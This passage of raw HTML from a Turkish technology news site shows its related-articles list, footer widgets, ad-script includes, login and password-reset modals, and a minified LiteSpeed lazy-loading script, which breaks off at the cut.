<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="a61630c7de" /><input type="hidden" name="_wp_http_referer" value="/samsung-galaxy-s6-tahmini-ozellikleri/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="db2d84d0ac" /><input type="hidden" name="_wp_http_referer" value="/samsung-galaxy-s6-tahmini-ozellikleri/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="422f7a76a04c4d7995c32577-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="422f7a76a04c4d7995c32577-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS 